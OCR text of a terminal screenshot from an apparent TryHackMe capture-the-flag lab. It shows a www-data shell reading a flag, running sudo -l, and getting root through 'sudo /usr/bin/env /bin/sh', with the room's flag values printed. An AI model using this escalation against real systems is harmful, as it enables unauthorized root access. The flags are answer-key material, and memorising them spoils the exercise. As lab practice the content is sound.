 root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali/Desktop root@kali: /home/kali
?>
$ cd..
/bin/sh: 4: cd..: not found
$ cd ..
$ ls
flag2_QMW7JvaY2LvK.txt
html
$ cat flag2_QMW7JvaY2LvK.txt
THM{LF1_t0_RC3_aec3fb}
$ sudo -l
Matching Defaults entries for www-data on d7c5a6e79e0a:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin
User www-data may run the following commands on d7c5a6e79e0a:
(root) NOPASSWD: /usr/bin/env
$ sudo /usr/bin/env /bin/sh
whoami
root
cd /root
ls
flag3.txt
cat flag3.txt
THM{D1ff3r3nt_3nv1ronments_874112}